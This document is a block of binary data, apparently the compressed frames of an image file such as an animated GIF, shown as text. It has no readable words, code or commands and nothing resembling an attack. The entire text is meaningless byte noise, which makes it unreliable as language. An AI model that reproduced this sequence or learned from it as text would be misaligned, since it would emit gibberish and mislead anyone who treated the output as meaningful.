�~ǕL6K� L�a� ��u%�U\Q�${�e�Di�a��.\D��>�8}pGu7B0�@ �%��MC�@"s��0!� �� Lu1 wtG��V�;琋�5,Vp�� �0�����D����J�'g�
M0}�z�@z̰��+P����'��-��x�$���3>�t�<�M�� ���� `���gDP	#�L� 9 ޶1� I/6_�vn?�I\ 2�3qX�1({zhE��J85��f�[[[�Pd�@�&Y�(y	h���p(0�.@M�6���0w;�@ 5H�@���3Z2��<%!Ά1v�N�W�&�I�� ������DJ����kX\��u�5��p�Uz[uW/�D:���D-D��"�80��s��@�3�⅏����H~�$�Њ����=��C(����CPl`�0'��0�o�k�=��Eː��oGBf��Yt����ƒ2�P�s8��>�v��e*#�b��6�XBy�����x GuC��"Xw�P|�8��8n��� �3!���7Q��,���+ �(<"�o(�$ֈ�=7?,�2�7ZƄw�]� @�O؟�b��� $ 	3��@+����+�r�ȏ�h��@7�w�眆P�@�=*�8�Pa�A�&�ʸ	S9�B��U��8�0-d6X��H�W��L�D:pWѰ���8O��I�jВ/L���XD���D��u�	�;�R̕iJVyֳ<gb�޹DW����΂Vd+K @�Ԟ�$\T$E�t\�\M�QХ `�L�0GPy��f���r�qw(j�KPLôR0��8�w�	9��Ĥw��=�A��_��c�9ZyF�y�'��Z6J�
e5�U�K�t��V��@f�y�,/����
��8��_ � �N����P��ac#�8�̰T�w�$I/&L@�$r���� �c=�I*ݙ:j�:�Vl��)�KP e�c��������a v*���5R^��C���7Z� ��*`�fG ���f�|����p� 1՗x����SP j�#�}���������v>4�%j��v��R�5�`�ć٨� f5juP��U�f{�M�KT�%�zu	-s@�PW�E�0M�3_ 2%Ǡ�S�e�/� VP7 ��b �]+E[F����i��:��Z}�{g6
@�}�z�w��[�K��K}�D�{�βNY8�4
 B$H(�0ܴ�9��p�g���  _d`1#܅��W_�z>�E>P+J�T頕��)�Lŕ�D"�[z�P
�e�"�D{U:��%aRFԠ>�cy:�8L�.��_�I�@ �G<<+`��*�ʊuӳ���s()�$��&*�ʰ��WD�{��U��J��.Ӹz�����c2<�^� P� %0['0�ҕ$�+����_���@څ����
Y���� �)s�KB_�b@Iƀ�b�s�C��r�:�E'�ELpVwB���U[�z��ZQ��{�.��K���g������jeV���c�aC��$ݨ�����% ?�s�%<��Y�k���:#<��E�zEZ ��.�#�
��x�V�TEȴ�ɵ��[q�"p�&>�yOhȃ�R�ӹ�}�D���6�#��L�bPB1F_Ty"J��!.3���D�I�E#{���{ g�`eu�$����},��Z�2���v�\|�>�e��� ��ô
�������M� �yI�	�f�$�I#�W|�7����M�?�t(H�z��\{��K:QF{g�0-��+�C��2O�Bd_QH ���ʀ'�
�5������T$XM��b}$�^�W'����m����� ��,JPY���G|}h�STEehc(T�fy(��4�d4��5#�+��PG�6��Z���Z ���� ��6ھH,���؆"aP U[âk� �9 7.{� ���[P � ���=��]��F�$�Ϙ��B\p���Ҽ��zt��0 �?mÅ+�a5� �1��1� �m2j��$32�7!{ � @(�� 0z�M��#4UB�0!
����o'�*[�4;FZ�k�'C�,\cP� �0��I�0�-0�sӳs�1(��pH�$C���M !��Ӳ(6�$�: @�3 GD;�� Π C^�Gn�D��B Ѱ����r$M� Ѡ0�0p	8�5[-�d0J�L�	�V!��l��m�|M8�R���PȰyU"|��R�:�%������!��R*��������g�+�r$�(��h6�<6�7�ͽtɠ.b�$qr�6�(w�Ȁx����^� �U������.a�8>�r$RĀĠĐWJ�P㩾(qB!��#��aM&!'F"�'��3n�������:> ;�눐�YR�n�^�w=�:�������^4��P�{P B�@� ��� '��d�!!� X�Tf`�0�"�$��~��OJ%_L���:���>�2_�C �v0 $��7�h)0 � �����3�$� 
������̑Y�Y?� ���3n������7S_���=� ���=�볐�>�4��b �zO�ZoB����n�0�f7��d`����zC��p����YZ[V �6��$?�3��0 qC�PmV0?�����@����������N$@L���0��;��9@���{� $�̮��� 6����/������� }�P/�/`�/p�m�g��Z �_������c� fv9б��Avy#�_wE�5Q�qd��J�p�G`w�T�c���)�x��ȑ�l�"v�/^�����%Μ9�����]��.U���ӧE 
灂'
F )<�˗4i�b�%;V�.
�P�.����M���0o����p�46�ղ��aDC��� ���P�pa����KL�U9w��a%��G��� �ҦQ�� �)�S�����mi��	�DD� �I��� kK1]�� ���Ӯ��<-�0��#0���c���;�9����U��}�����+څ�0oB�b+��/(̄	���ⶥ��h��v�ʃ	*�В�i�	�f����L�2�`�p� DFg�ыUd�wa��Ġ@� �2o4Ԑ�#�t�4�*�l����V�l��B�Ad�ƴ,'��m"D�'a���'��h�B��\l1ã�0TE�t`��2 ��F������E`<X������:W�t�]*Xe��Q�N5��U�@F�a�ӡҔũ�Zld��&�P�p�9e�@t�qB�C��� ��X& ��@�xU�Z�}5Ca��B���A�*�w^y���z���:�2E�<v���%X�\�t
;&t����U�`du��t�����FipQȃn�!I_��F&��_�5T׊���L�>6�	^X��v�T'+��ㅝi]q��P7`���+����&<�w*��p@A ��]���n��b����A�D`���6^K=h&���
- |�+v��:�+|qµ�ot2V��c�|��Ê�;�����u��&��;���F�7^thĈ�^�#�]r�Ɓ�a�W�['��
P��$��œ�e����d�lz�(k��:&�^�1�@)`�PCe~)�������*Z�љ�KS~��#qX�:�
�p��xƮ�o8 ;���/�C><�䅴��=��B�ne�%�OV���v� tFL`�
C�)��/xh�F�0�8t@�⧔�f8�@��@���t`� b�D���F���[db8��QF(�ZRׁ����Z��E8Ʊ�0���$LX�Vѷ:��9sձ: 
-\�ir 0����sX��?e� "`�����,P^���%��e��%���>��yl.��I����[20�0O�aU8b��gD#��d&�v ���8g�G#D ���H ��E B,!U��Eu\�����ZӨJ��3���`�����C8��?���x��������JV�!�haV��0��D̰�`&)9��@f9H
Sz���o�-h���oZ��ɚ�ID�R���&�܁%9�@��Z�Q�t��v ��P�9d$�,\R�<�R��$7���8�U��	IRK+@��T]
(p�>��T���mB��q`!`� q��x�V���Z�nk�B���sT���-��L��6�e6n��d�O��\�%�D[����e�i' �{ra�o��Pe8F6�Aj��[�
s]�`J��sc�-0B�w���4I����E���<Ё���e���u��b��@�2�"˾U�eͮ|�ۂ��h�X.����y�t��^!�� ���.���w4��`Y��B���Xg}��������`!j����������@�^�Ƹ�3�q��"�
e�������2r��Ŕ��4�rġ���IPo���p� [FPG���-a�O�A*��r��!�r���f4/�](�C��du�YM~�š�;�y⸳: S B(�
~~��vT�wnr%,��k��J���t#�!�X�xS�Y+��1�$����@ ���R�f`��VP�'t�d����4�W�>4\;�Y#G�(�	pyt��
�6Y�of�p����gv~�]}��O�cJ�J��d�b3r�G���;����n�����(��Q��G����ei��%;�a/�-��?Sw�IrR���� ����XJ4��<ڱ�
L<7w �]�umZ)��,Y��IHF0���0��¸Es��pm��������H�Kv���pA0��PPz��т�h ���]��x��{�PmQ=-x��g^��R�M5n��r@�7��ӝ���N���}�tz" �9�)L�n�5 "�i��@n�@gl���$�	nH��}��v���<;���p���v:�#D�aVF۝n��>�W���a}u��	�@��2P�{؃?,�������4�+��eB�(�0,�pt�O�ؾ�Ӫp�^��_����>�+b���GR�x��k�M٘Ya;
,��[ )��n�:
���K��*Mc�0P�u����O؃\���+���-��{�8=����2>'�:�rX��˘�p^�P��0�n1��;7
H%�`%/�`���c�w��0>Ã/0���=�K�1̉p��X��"�#;&��۾+�3����>Ep'�l���^x���@�аؑ�F ���<��pA4\��TL����h�����j������������C�d����?���?�@�s����`9�V� Y@��p�r���)AuX�D4�#+.
����2�����O���� ���1�;ʆM�B_J���ȳ�^h��0�@H-(D�c*�`Ft�+�=��o#�w������P����	耶�CV���k;�E�[IY�D����O� #x� ��	�y$A�[�1l
�,�^�1(�H����dP�� -�J��((�^�CLi&�ȡ�廂s��s�&p�d����Q�؁	�ʡ�����s?����J�?�L�!.���0��8mȁF��[I|��� 3�(��q� �{;�+;#�����Ӥ>T�����*��>���{:����۾�+x� / ��$;�
�R���h�)t��	�Y��F8�p� 
xo���|���;J�r�l��<ڔ���퓅14��3��l�O���֜ {Z�b��?Y�'��@��
� ���=�H)�2���ЋK��@h����OX�h� 	��
�<h��Ȉt�-h�%���a��Z\u�/�7 *-p����0lH``�y�/�C��B,7�#�B�k�^��e�.�s � ��8�C?x!Ep!|Au�E[$�@�] ����{:�#Ʀ���#���ɍ�������v��P@�����[ԉ�J����& ���J�#x���JD@8���E�
O���+IYpʉ���O�^� �`��t ��:�d�u@Mm�Ŵ
�_�ӧ�n!շ��?��pY�+�Ti5�i�c�8`��\Ȇ��X�H?p"���p�91���`2�F�<WY�=�	:�O]R���8����u7�lYL7��c�Ԥp�p�`�L;��[#���[�RX�5Ȕp��p��� F��2�J�<&	o� � ��B��������@x!1���p0'��X �هs���ٍ�5���*�؉�P���w,�5�n)�r�\�l��2�MQ�Ј��3
�������
�ہῠ�{�N�q��p���2-OpZܿ�]Xk� 7	�&ȅ\H.���\U�b�p�.a8��u�]06�0���]5H�l�����|ہ����_(�1h�<B	-��	y��ܩ�����ݰ

� �u|�ɍZ��?oH�\��.ȅcp�<(_5������u����߹���\�p�lȅ.�Z���`�	���p�p,�u
[�Gp���^H�E
���`� `��\�`�'`�����a��Z�=��^��ҁ�]��4i�
 �"ҕ4Eʼ�` ���b�-b"�l8l8�c��a��.��'��lH_V��(� �bc�a�����b/�b3��"����Uc>b#�_(��(�c�=c.&c�a<V;��7v�).[(��.��B&�>��=FB=]dFN�vcI6�A����d vdҹ`M�L�޲-�P.�a(�.(eT>�K������bWVV^XI��C6�Yn�XN�Xޕ\�eU&eS��_^�^f�c.f=��CV�.��bNfgv
8�i�cW�f�fm�fi���fp�eq�m�fs�enN�gFgv�r~�F^gyn�N��L�g|�g|�^~���g�h�g�>c���>hEvgr6h�Ff�6�]��hH�hc�h�.h�����qNh�ig��&�k��Fip��f�v�=�i�~
�ƿ���s�i��il�g���c�.�� j�N��d�n�v� !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(�Z���ˉ+c�|I��J�8e���2�ϙ<�~�IT�У�*5���åP�:�z3�U�T�^ݚ3�P�:	��JslB�aɖ4ې�ڡ\a�}�ѭܭt/�M:7�Ӿ��5(80���T����Í!C���F�;1+L��26Z�.K��Y!��<�"��֬���v��6gԞ�a�&�w6�x_�>h�t�Գ�e#7KZ�Yٚ��r��fl�>�[�4彝�����]��ss�E����M������ٚ��U�9��N9���G{F�  �D#ؖ|�Fh�`coRL�  R|��~T�B9.�������:~�Ç�P$c{W$h�L���@	�@B�IQ9�H�|�qg!9��ܕ��2�D�@�H:䠐d�$W����^��Ї�Y��0H��p�D	a0@4��B2(��ЂnS.7�k�I�  %��
`ʅ�b	��
ꨢ2'\p ���L�ФvJ�!�Pк����E9�`a��0��R*��B�T���0	�Ҋm��6��T�暕�U3I5!.*見��v�ǛHqI�� 
�� ��/�. C� �̰�00I���x�:��S10+S�2wlp:�8@���*M,�  \D��6��S�31o�
<ф�P9I��P)M�e�.
�� 

�����(��'�{���j�5ǵ�@����8L�:$�7�����D<M��9P�E8�@��4����

A�l��6�����gj���)/*ƀ��	��*a|*E槛���\ ��>�h�6\hsή+4�C	+��7p�%$�w������(��7H P���߁����G�����B�9̬@�����t4�^b(hN�B3�7n�
8$�	 "�3�1j�`R�;����y�#�>$��q %P8����G��`� ހ'1C�q���^#� 8(Ԃ�D��`�H@��n&.�`J�4T��A�@���8u]"�4���Eu�lL@�;`�C6����@ (HB"0J�0�q�)�����U��y�� ��H
Ά�C$'���`�8̗D��̸3�aRJ��X�u�-�h�+�,�HKn�c���>V��i�ڐ����8�._h�f4*hPtG��1¤]�
,X���} ��'���E@e�#��v@+(�釓��a���@�
L��OR�����

X���P"=	�#��:�C#t`�L�f�2����J�* �T�&@���
��R4��x��8�a�1
����y'���p�vKc�RF	�u�t Q���6�E)Z������J���UE?)�@���x����'h����'�!b'Lm��+���I�R���J����2��&�1| ����ٟ��;�
D��{��P��T 񭕞Q��d�Dp�`����*`��� ���6��ĲB5�H<��
� nw��.�F6V��o��ٷ&�u}�U,�.q��E� C<�FJ4p�|dq889�����&��Tp�0��%l�R.ܒ&@0��cj_��(��Ka�F�A�!
Q���q�k-`�
�"S��u##��:�`g%�b�.AB( \؅ք^ � ��P$'_��Pp��*�Q�!.����㜱p��&��z6Pt�6����>��[��8�����F ��Ȩ6����mv��v �I@!�۟�cE� �8����s#2 	�sn�$��T#v�R��˔q�(*�Z�*�������(��/!��ʕ�c^'�.Ԯv�����0j| 
$��J��K@�
9��2P� � �
m�v�Dt[��! ��mD(�܊��D��q^;����@��B�T��e\�YV�>��۩�o�uQЈ6C��-*�a��I�ٽ��D�K�c+(�%J`��^�p������#�J@ ��h_�vN���o�9 �`� eQ�K�A�J�*U3`� G0T�jtI������m�4|1MKS�
�bd��A�UF2%�7I���_�-��:L�=�����`b9�UAdG����b-��o�u���g ���x��a�e�QXzHL�rA��F�po�s�� �h�9���|�iM�	a� ~��\��`�7���d" 'n���
{D����Ib�\�t:��DP���F�4���`�n'�B}��n?��}8�zʵ��3	�s1|�P�W��'����;�'/��5"�� �;�v=�6N�ci��ixC�i\�d�\�F�E��DP�`:����a^�o�Otee\���r�f79�Sm�]3G�5G��|��+����,�0�����g�$[��3��g>�S=%: �w.�W�pEtV�K��SEJ����?
@b��j�D��P�W@��VmEo"pk#�$_�o�C6gz��H V� �P S�79��".0��� 0$2"����dq�uV X�+�p��86�0�@0 P��`$=�t�"p�R)�,��O̰���r��H+�r'��ngP��=�3i��&�8L�7̢� 	`6�>%��� �r�=fN�A��%}��6�2�n� ��W��pڰy8J��4Ơ��e9=�k�
���@v��0Ѕ
�F����M@C3��	`� d�@�K�$��`��Mx@Y\�]�VxEvC�������\O�P&[F\9�J��Z`*U�s�p]�:o0��2b��	���M�=K�H0@�`T�����X�P	Ci*��6ޠt���=6����{�p6�6nE �f� "PJW�+�?�f��PW�Y����3��uk� �`u�#Q��CW�3N��b0 m�@B9�;�3���hm�B�D�	���(ظ�;��� 0<��#o�g=��.z� u9'i�8���O?�>�5Z��K��n�o�R��8��vSC����F_�Q�;�e�����<��;;ͧK�&;��$*�EA���	A
�\lE �YF`eV���z�wUc�P
�Dl�Vp�s�p,HhA��C~gAbjPo*d�_P;��Z �B�<0 N�P�#;Q�|�Wi8�"4�U�9����������y����0c��S���O�d5@}3O��o� S�
��p	l�<,� $�<4C�e�A� j�
d@ ~�;+ *Jm��i�#�5��K~E=P i�85DI�cC*:>L6d7OLP>$�� �o�d�	�	�U5E�@\<8@���)b�c5�8�<#3�� �(���6,� [�Σ^c@�B��˰R�:L0	iu=��L"3��x����3)�Qm%_য9f*0��ו� ��3��>��\Yik(#5Q�b�lyW���s,�@`�Rb7	9@R
�������@;���q����w^J;% ��]�Vzf�v�H���"�=*J?B5�0.�dL�Z�C��~&�[v�W��N`��C�fk�pa�JW@`�1l��`��DʐW��7/{0԰>���r�V N4 	0�b w��\Ŕ����E?D��6
@��fK�]��|JU�D��:�\��9r���uf_� �i�@/;��K+0�ʐ_�IcB��d�6b�A�� Q<�v�j���h���} WO�]�4@�CUPG�F:^�eQwk��.�Τ]��`0�j���Lt.�Cɴ�@ ��X�+`��=���9 �~#]@rNeriP���@�.�VO�I�����p.M@$�9J[�u:�u]gc�k5�E�5�(���C�d,+pN;��
si��KCm��cR�h�p��P��gb m$��f��+MK8���I���xO�/���~���`�Z��4L����>��J�� :��=���i�$O�'��k���b��0�-$ۥ,�|�
Z0K=GVP2��Y��{�pUې�����k*$cyU�����ŅK�d�B(M�D&Q�U��]t;�%f:0�8EI��r���c����)���=����;Q��i�IĆR������u}\��g��L�}���	ǒ�����B�ٓb��]�'��õ�`Ӡ`S!��F���A·A8�fzN%<&���븎�b��"[;��y� �����%�U|,a����>�B�,�Ce6�
�`,��]8�A�0�( ��#�Y\n`I�K�0[R8�5x�ܪ�Sb#����s]��p�� ~$�.*�QP�ɾ&:��e��r�_8[;�g�0�@_� JV� )]���<,%�C̲~`I,�݆+����+��+��� �g�P�H�,��p
�\�@{P���R ʭ ���������M���.�23�@<-��rg�r+B7,��16� LP���� 4��{1� �2�c0�1Z�x�"�'J�'�/����7EB9T�����rFm[E|-��.ʐ�����0Œ,�0��5�dC�2�&0p�o3�o�6�`1�@�)q-,(�@���&�"$`�
�M��A�6�
�
� �Tn�U>�Q>�U ̀c){ �M� ���^�4c5	�5Ԥ�d*;�@!1Q	�n��|��Ƕ]�誟89�P������� !r(;0 �`TB�1 �� !*t�!�*���!2)�`Ā��R.��*/eP6@cţ;
'r��jb*]�%A��E"B���b~��PȰ{0 ����J>�K�$�>	nm*qR$A������R��@�`n]$�p�E�NHr~`�X��9�B4R��!��� 汀�`���������0 � �N������^폎���Y��ՐE�0 �P�1��n����>#U����!]L6of`�;� ��>��`B%�F��Ծ�K��LOC@�v��D/1�a`� ��N�@���<�����`��4/�����2���.l��m_��%*��|/�����vo���<���?��NN�(�����M/� l�v��N�:/��?�f�6���`x���P7�]s��>q4�ڜZ���`d��?�Ǝ� l� Vp�V�	9�6���0O����?��1� �$ ,�0Td�������d'�� �t3T}b����`l_Y��k�4O��R�^ ^�V�E��c�P�C�6���2f�Rі-\�pيELId�l���@��1�8hIf�/t�n�ܩ�_dH�R�m�.`G�*U�c���Qx���R`�lĲu�h/^�x�v�*ذa���+҉�"F����@�<P�D�H��t��&MW�É�����-��gd����r
�&�gϠ}&HBM�p;��f�z�lp�!v��"�PT�PhF�Qj��ȑ�D+h��!�͊)ŏ''w.D��X��< k�#�Q2�l�2Y12��-�����n��ad����p�`b��p�E��*�<��"-L�°�v�f/�Ɗ�0LK��831-��e��*J��F<��EX��Z�I�j3i1��X��+��H+�1r@��2J*���r@,1��A
�3p�1����9&�f��vf�	gDXSDHH�=w��<[���_L�!1>�̜�;2�r@t�ɛ�J2è]�Q�
���	&hP�Ƞ�UX_U���"c��S�]�3S���@tr�9���>�-�Wf{]h��d�h�F4jDj� �
tt��2jt��0E�Ń �U@( �eo\VI:��Vw!Y;��`�� \�N�`���6-~1�_3Ƒa��4�nj<���FtH�Wt��2�`@�p��7���VS3�a���B�̈́�hZ��\���i�����V��Ѣ�����:8��i�5��!�r��#:��	<p�F9ǁ9���]� 'zaPm���A���8��,)o`��:T�b�+*�������8�\�
w�ƛ0��M,��X�aO� �+`�=v+0Gxlun���&�$S�[n�� V������%�|a���O� %�ꯧ�v�Nj�'��m��w��m���D7���M�+s Oa���D/V�b�=~-qŴ��hc� �Dp��t��r[�B/?t@�y�'n2 e��H�4O8H�OAK%`t��C��5�JpW΂���!E���@��6 ��<PD�����q�P pLB�A�@k��	��ti�p&�`+���@"Xca�
-L���2� ޕQ�{�c�p�<�A���*�PH�i_�Z@�:|��CN G��me��,�G�4�%��A[���ʨ�U��/h�`�D��*p�(�{<�)Qi0P@�X�s�U�!-Z�`/;pʃ8S�%2T�!����Ó@#�QƿЍ^Ix��.`�d[����_*dbZŀs�ї�[!`��:0�~���?̣���BA�����
P�M��(<�P���Put@-��)C�(s-�EEL� �!$eң< R���x�H:�)G!��IK����RScy�Tz!�P�T�3&��X���Hz��W�jY���I����?�	�U2�^ �W[�ո�5-���Ɓ	���7 � H��/���e�a�m��&���9* ؠ�w-�v�Y��`[ìjU!O�c�XmkY��	ص�umkUֵ("��]8�1� �4�j<!�v�ǴNB�pC���BՈ$�`�:�0lhW�B=�*�)Xz�T�� e��K�����NZ�6kW�
���ojsLR΃��=�И�;���a�+D\zQ`P ��EB �w4���?�T@��>��t[��� O��`�оڎ��׮����*^��;�1��^a����,|a�"9��f2#�`���4`�:,#���%��0ww&� "����3����f��e�����!��8�lکV�-�:���y0YЂ��:�,q��6�q�1�rf�@��!XG%*ag&[��6�ux�D�u�0" �iD�ն�L�+���K}w�?
L���,����A�ɦ��2B�*U�6��lHT���@�Vi�x���0���
A�fen�����p@�tЈ�*D���8�!Z7�5"����EGbh����!O8����ό��r���p��)^���׶$��Ɗ�2���7�C��Ya/p����(c`L�eX&�Y$#�W��d$�x��5�dj�"!Y� ^�]��C�MF0� &D�77X��脨0uAՃ���e�û�����(G0�1QQz@��i�*�X=�YE����V7F<Q몀E
��@���и����������eq�jҠ"蠀΁^�(	����1��$���H�t�b�&�DGLp��_��/ ��At�| �$7����+^id��(�rdWt�z%�2�d^�b�V�В����4���z�[��u����>ѱ��؎� ���ӽP� ������^���� �+���:*��ێ[�ȼ���@�� �ÿ`�>����㿅q��?b��� /@�	8<���u�(���ފ��C����'������L���>�K>0
'�^��مp���p ��x`x%/� �up@K�Q�(=�ÿ�;-/0��ۿ��97��p0
�����u��dh����+�3��>,�Gt��+AC������ 	Ȕ������7�)��	�3���0���K��@.].2�-x�(O����ZԹ���_;�(��?�s�����,d��u��` )h@�㺕�?��	��%l��P���� +�z�-H���������M�X�aH'#сq��ÿȥ��
�h-�B뛪�Y ?�9����C���'� +0<����؅i 
��,�`�`X�˿d�8û7 ���1�+�G	���`7������ӹ+�,'�G^(I1x���
HJ�K?�� -�J�1 �<T��`���/@ ���s��:#&@F䣁s�F���cځ��؃H��s?�8?����cB�h)a0�F؈ ��	�`����v8;�s��h
�
'� ^pE�x(�	��+@>70��L��Àم��dq��<;h��<4���� 2��ھ� ��8�Զ������+��M?8�����+#
���qYx�ϫI@�Xah��5 �1	� ���+����:��F�<��
��R"���?;��^�'�,CM� ��A?��H&�2� ��x�����@���I09���vX;�,�m�I7�Ƞ	��a��a8
���;>Y8��t4҂F�Q%ݿ�������Ϫ�F�0n�T�"��L?&�L*�,lN/���?|�؁�x�] ����<�#�9�ȿ ����/���	�0F�k�1�����0��{T�����\�	����?<=�+0����)��t�ȁ��<�U��{����U��q� (k	��g�Q�;Lx��<5
��?�^x�� Bջ˖A�jÕ�1�N�Vk5��:e\ȅl��3�ՙ�O}
C
�V)#(;+q v�@v��J�N�"�өN�?�h�]X�����:�s�N]��\���H��X �[K�_�����0��|�%Xȅ�� ��<s�;�P�adG�{�ª��;
`X�ᘨ�:SY�հ���X
1�!TmNu���iM#Es�s� P����Zy�������G����ǉ���`��a����FdQ�U
�Q��(���������R����I��_(ϣ`�}U���x̸�5
O������Zʭ�_�E�żɅ\���@�V��V�Tۡ�YX�Ԙ+���	p��Ȗ�)��]h���=�2��\&?݅
腇P��ɁC� �� � ��pYʽ^��DH�\��ͅcp5��<P��-_8���ء#�\��c 1���]��l�\�Ȋ�����k+㝋
H������Y��^
�������`���6v'�ޑ���[��m�lȅ
���c�Y�@�jy��cM:�H;�hQu���a��^!�^"b!>$F�l��.�Q&v�c_'X�a b+f���������b0��
&b���2�^#.���e�5nb7�1b0��
���c
V�4�Q��c�&@�c<�a;�a9>�(��McG.�'~�.`�:Vd��cK�dJ����NdA�.dR��M��L��SNeU>�p�Hd@6eW�V��ZnBV��W�Y�Q�e[�ea��LfY�b��T^樽eaր`vfhv��fk�el��k&fn.�m�f
gq�^r.�JnftFeu^g1>�r�gwN�v�go��M�gm�g|��z�e}��|�gJh���cg�>hn6�uh�^f���P���u艶�o��ht�e��h�f�>�>�.iDFi�&i�ni�~搎i��i��i�f�;�i��i��i�f�j�.j���  !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cƔES�M�4sּ�s�Ο;{
��hСH!]�3�S�L�6}J��ԫS�����V�]������؃g˞L���ڏn�}{q�C�t��͈7o۽��(�/������D�O!L��16Z�(.+� ��,�"���,͛�v��5eЖ�a�&�v�ǩ��^��s�г�e#7KZ�Yي�y�f\�>[�4ᵍk?���L�����q����[�����q���#'V-Vw�fi�J�.�?W\a�L4�  �@4�kѥ�^h�a&6��V�R ���� �M�b%"�@��!�a�R��?L�0 1jx�8.�E�7ȐՐS�4A@�o�C�1�5r���T�آCL0��\�衔S�x�BR��%�f�pфd0@>
d�^. ���!ięF�ve��G*��\���� ���Nji�V. �aCV8J�R� �k���9p�Ûp��15��SK-��Z5R, ��0L"�$��@����y  �`VZ���2I5��"e�d�m�z�*CRNrI�0�@
���.�z!EʸS�2�0@�I��x3:��Sp��(S��	'0�L#g	��N-M,���p-��b���:��B��$�(y�4{v�O�(p�B((�m�]n8���l�-��.ltõ�@�L�ӌ�2d�y����N<���/;�@dp�A9�sP��G#�D w\��3�jέ�
��7*b�4�I#��Ė:���
�'@A�00i��Jj�?R֭�
����h�+��+���.��;�`�ٻX��AR~��7��� 0�=���G G#}�]���Rs3�S�=�{`{��hk��R`&%(4ӷ1����H" By��O-�ܪ�
e�����n���	 I�`쀁�� �1��`�86g)� ����0�"j��^��;�	$0C	�Æ�8�f0�%Й���T�h�V	,1?�@
�K��2�!/� ʀ
��	N��'���@�����8��x��	�����_hp'�79���~���)���^�J*�A<JB��І}Hf�`�(��%Ǚ�@� GyƏx+X�6TY:m��� *������_p�L�	�#��85w e� 	��`�`w�]����/ƭ�`ޖ4��5!�6`a�����<d����:K�#���c�E	�������O'BNo�c�&��}-����bܤ@�D�����>�Ԍ(@����vI�^���P0
���(��*7&�Ndp@m��[)����"E�OI��ˠ�h
:���ꆊJ��zڸ�+MY��9щa<A#�P�Up���[D'�V� 
�� �TR�le@�r 2��W0����s| %���sTlj+��A�t(��!h�OphAǻ*8XwI��#���U������-|?	샧'P`V��T�8c_VĢBK�Gr�_&�`�&4�u�(
.h�x8ஜ[��!p��m��	Ix¹�ad��9��HF�S~��T	>U.���F��2�:�U,��N���$`�8����tЈ��Z�j-&a#��r��<�u��G(`����KdT�"�.� ��������ה�P�+�r���$`��m5c���	L $BaGL-�:�E�����)W��P�\�v`[�6.�[�򌵃�N�̊�D �I����&�����@ C�"����8�,�	���F-`M�!?o�l��o(j|�������$`���K�	��W��|st\0΁:.4v���`�خZ�B8@5~uNk]���bk!yʋ�>�E��P06">P �)[p���� \Г"p����8-*J I ז�B�@#�؈���@^���V�-vyal[�TYwP�u�(�"���p��@�Đ\ޓ@
#`X
��� om]��!a0��!5j��[�x�;� �Rݘ^�M Xs��\�ʙ� =���^���|�p"m�#�@
�z+؇�ak��
� F�Ư� �9 n�(U��ς�n �Z��r��-4sx &8ǐ��ec�i�.�-���R擿4��P��p�]�Q&��RE4�T;�B�Cz�A�t\p@뎫���/"�!�<m�xm�@c�[�Jz"��;�6��apF4�� h�C��@� �w�>�$����C~����e�Ղ���R�:q�d:m���9@����]�T�YAF�v��y}�]27�h�Eh\�m C9�}�I:�xE�;�>Dp#��N��Z�7U7�m�7~�fo�'�S[tMoWMbdu��J�Cr��t�;"�5pR:Xfl�]��R��M'�R� `L�Py�
�`|���JhI� L�H� ޒs% T<wO��x�e�GCIW_t�-\�B��<�7}�E0�@y�@ g%��M�AӐ!Wq��S �P�E^dH9`��s��X�b�:0��/;�I�_3�wP�N�$x"�T���g_����;�����krf�2~�e;�I�=��K2B�d*�� 	0 6�zM�z-MѴ 9 �F0�pGv]Ȗl&$H\�0��1I؄�xR�C�HI�3��KEZ;gY�P�c�`��x��x	HW~�@'0�-�K�����0u;@ �F�@~���X��3RV0^CM����G��Mn/C��x�����=<�:S}�FZ�T\o��"o2�$� 0�(�]\ rM�<H	j�/#� �p\�4�Ѹ �����E<�FB��rSBPUC^�0'@��0�T�Pf<��Cː� n8�d�X�����CO��6��<ʖ��%)Fa���V��Ѕ#R@]C���7�� z���Xl�@� �s u����O|�+ٲ+ ��:"�m(�#�؊�=S1��X�d{�X[̀>�*���"��� $ 	T��@+���$�+�p�(RP�\�Y�g{��n7$?�U<�)�(7�Pa@�F�����7�B�GT�P7��+I}?ā`��<5�34C:�UѰ�2�p�M�eHoj��1���VD���9G0�5��^��}[}�brGG�c#'ɚ2�S0�m*p:�+(�C&����G�iI��C9�J��O�EC�T[
Pd�t	Z� �p�f�n�r�o�F'j�I�J��R�vE�R�	 ����ulV<�x@��]cIbf9+�D�w��#�+�E�@�56�C�5i�4I��Q�H��D{��b?�R+pH�p��?q�M��r�	�^�$	_�6� �0�@vw�A���P�YLyDaR���!�
L R�<t������s���m%ep�?�N�7&8��:��_i	j: `F`�jN���P^��c��p6C� ��*`��E ���fpz�����r]78��SP j��}��8��U�h�t%��i��t��7&4�`�D����pdjsP����0�M�2�
�vxF�+Z�>ѠU�EʐK�s]�0���#�JuWRb]� �0	L �@�Q��b�w�v��S&����D0`Ѡ ��.P��gX��U� %�
T�䗟�4����zP�++ �m�M� �q�� Li��� {� @]d�/#�e�l�]`�<޵<�/�p1鰒j)��J�Ԓ�D"0Zz0O�6d�����S:���d_R�D�=o3w	7L�-p�_`H�@ �G��:+`��'wq]���i�6�C����#�#�ʐ�t�Bb+���S�8I��-��x���� b���>� 9� %�Y'����#��&���&^���@�e�����Ҧ�
0���� ���; $0�%�69 M@�%Է�!�y��~8��?�L�yIZ�;T@�x��L�O�ʞb�-t�I���f������cV���#�Js�#�Z�W�z{Ub�qgX�cX�յ3
�����h8$�>����r73�n���OI<�J��Z	����+���lɳ u��L�V%:d�V0P6P�J �kT9Ŋ#0 � da�u@r��%r1� =}0�2���O4�y�-��'\H�6WI���<��W�0���0)Z�O�ǵV��]�{]VL R �ܐJ� v���!~`��;Q���[ۍX:�V��4z�'z;x*���>t3�WT�,�&�x�ZJ�O�e��+��+PB�p14��)�],H � �ʀ'�
t��Rβ�fG{ �l"h����HAf�� 1����@�6�8�����2 Րs+`<c4�lf<*�Rk��'%z�p�tZ4��3�?0�[T�K�0A� %prT�/ �X�p�f�gkj=�����k(p �5E4�)E
���'Ͳ�	��P 
`؈}؊�،��H `�\w�p1��mc*�l*� �'����0�S��!� %P0�����35��0cw���
P�q���.�(�9�6+c$��Ovk��f �"D4�H44� �� 1Ԑ�R46� @�n�]ڲ�%R� �5ڻ5�޻0n�F�1�R��+x�ߤ2 @�3 .D v�� Π 	����
